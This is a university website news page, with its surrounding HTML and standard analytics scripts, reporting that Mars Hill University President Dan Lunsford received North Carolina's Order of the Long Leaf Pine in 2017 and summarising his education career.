<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65732"><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
					<h1 class="no-margin">Mars Hill University President Receives Order of the Long Leaf Pine</h1>
					<p class="post-date">September 1, 2017</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-6513 alignright" src="https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg" alt="" width="528" height="396" srcset="https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg 600w, https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-768x576.jpeg 768w, https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-1200x900.jpeg 1200w, https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine.jpeg 2048w" sizes="(max-width: 528px) 100vw, 528px" />Mars Hill University President Dan Lunsford received the Order of the Long Leaf Pine, the highest civilian award presented by the governor of North Carolina. Hope Williams, president of North Carolina Independent Colleges and Universities, presented the award this week during the organization&#8217;s annual meeting. It recognizes Lunsford&#8217;s 48 years of service to the state, first in the public school system and later in private higher education. He will retire in the spring of 2018.</p>
<p>“It was my honor as a member of the Governor’s Education Cabinet, to present the Order of the Long Leaf Pine to President Lunsford on behalf of Governor Cooper,&#8221; said Williams. &#8220;I have worked with Dr. Lunsford since he came to Mars Hill University in 1998 as dean of the School of Education and Leadership and throughout his presidency. He has been an outstanding leader for the university and for all private higher education, including serving as vice chair of NCICU. We will miss his sound advice and insight about the needs of our sector of higher education and of our state.”</p>
<p>&#8220;This award is most significant and I will treasure it for the rest of my days,&#8221; Lunsford said. &#8220;The previous recipients truly are noteworthy in their fields. &#8220;I&#8217;m surprised and humbled by this recognition. He said it was particularly special because it came almost two years to the date after his father received the same award. (Fred Lunsford was honored in 2015 for his long service as director of missions for the Truett Baptist Association in Cherokee County.)</p>
<p>Lunsford is a 1969 graduate of Mars Hill College, earned his graduate degrees at the University of North Carolina at Chapel Hill, and participated in postdoctoral study at Vanderbilt University and the UNC-Chapel Hill Institute of Government. He began his career as a 6th grade teacher in Durham, N.C.; was a principal, director of instruction, associate superintendent, and assistant superintendent for Orange County Schools before serving that district as superintendent from 1983-1990; and was superintendent of Henderson County Public Schools from 1990-1998. He began his employment at Mars Hill in 1998 as dean of the School of Education and Leadership. He became president of the institution in 2002.</p>
<p>Among other awards in his long and storied career. Lunsford was recognized as Outstanding Young Educator in 1973, Administrator of the Year in 1987 and 1989, Western Region Superintendent of the Year in 1997, and UNC Chapel Hill School of Education Distinguished Leadership Award in 2004.</p>
<p>He serves, or has served, on many regional and statewide committees and organizations, including Kiwanis, Rotary, and United Way, and serves in leadership roles for North Carolina Independent Colleges and Universities, the Appalachian College Association, and the South Atlantic Conference.</p>
<p>According to the Order of the Long Leaf Pine Society, the award was first presented in 1963. It is awarded &#8220;for exemplary service to the State of North Carolina and their communities that is above and beyond the call of duty and which has made a significant impact and strengthened North Carolina. &#8220;</p>
					<div class="clear"></div>
					<div class="prev-page"><a href="https://www.mhu.edu/news/rural-heritage-museum-mars-hill-university-opens-new-exhibition-civil-war-southern-highlands-human-perspective/" rel="next">&laquo; NEXT POST</a></div>
					<div class="next-page"><a href="https://www.mhu.edu/news/mars-hill-alumna-inducted-sac-hall-fame/" rel="prev">PREVIOUS POST &raquo;</a></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"118c7451db"};
var tribe_qr = {"generate_qr_nonce":"c93003b9d5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
